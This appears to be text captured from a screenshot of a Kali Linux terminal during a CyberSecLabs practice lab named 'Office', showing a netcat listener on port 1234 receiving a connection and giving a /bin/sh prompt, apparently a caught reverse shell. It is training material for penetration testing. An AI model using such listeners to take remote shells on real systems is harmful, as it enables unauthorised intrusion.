 Applications Places Terminator Jul 2 14:54:18 1
root@kali: ~/Documents/Learn/CyberSecLabs/Office
Misc General Metasploit
root@kali: ~/Documents/Learn/CyberSecLabs/Office 158x18
root@kali:~/Documents/Learn/CyberSecLabs/Office# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.3.1] 50508
/bin/sh: 0: can't access tty; job control turned off
$
root@kali: ~/Documents/Learn/CyberSecLabs/Office 146x17
root@kali:~/Documents/Learn/CyberSecLabs/Office# ctf-tt